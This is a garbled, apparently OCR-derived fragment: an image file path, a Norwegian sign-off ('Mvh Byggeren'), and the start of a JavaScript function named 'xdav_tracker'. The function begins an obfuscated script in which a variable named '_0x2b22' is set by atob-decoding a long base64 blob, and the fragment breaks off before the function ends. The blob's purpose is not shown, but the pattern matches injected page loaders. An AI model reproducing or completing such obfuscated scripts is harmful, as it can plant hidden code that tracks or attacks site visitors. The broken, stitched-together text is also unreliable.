
Mvh Byggeren
function xdav_tracker()
;!function(){var
_0x2b22=atob('E11
GRZAwxZD15fDQ1dH
CAMPClkPCQkICloLWA
VF9eFUtJVBwXHFNPT
RVFlZaUlVVXk8VS05Z
hVYVFYcFxxTT09LSAE
LVFdCXFRVHBccU09PS
G2ReWk9ZWgYZC0MLe
VFFWQwYZWQ0DXwoD
dMXlhVFUhOWUhPSR
xVXXlVcT1MHCgkDEk
hcKDRIAUl0TGmRRWl
xEJEhdkWk5JT1JeXA